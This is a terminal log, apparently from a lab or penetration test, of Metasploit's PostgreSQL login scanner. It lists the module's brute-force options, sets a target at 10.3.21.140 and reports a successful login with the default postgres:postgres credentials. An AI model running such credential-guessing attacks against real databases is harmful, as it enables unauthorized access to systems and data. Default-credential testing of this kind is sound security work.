 Trash
msf6 auxiliary(scanner/postgres/postgres_login) > options
Module options (auxiliary/scanner/postgres/postgres_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DATABASE template1 yes The database to authenticate against
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/po no File containing passwords, one per line
stgres_default_pass.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 5432 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/po no File containing (space-separated) users and passwords, one pair per line
stgres_default_userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/po no File containing users, one per line
stgres_default_user.txt
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/postgres/postgres_login) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/postgres/postgres_login) > set username postgres
username => postgres
msf6 auxiliary(scanner/postgres/postgres_login) > set user_as_pass true
user_as_pass => true
msf6 auxiliary(scanner/postgres/postgres_login) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 10.3.21.140:5432 - Login Successful: postgres:postgres@template1
[-] 10.3.21.140:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)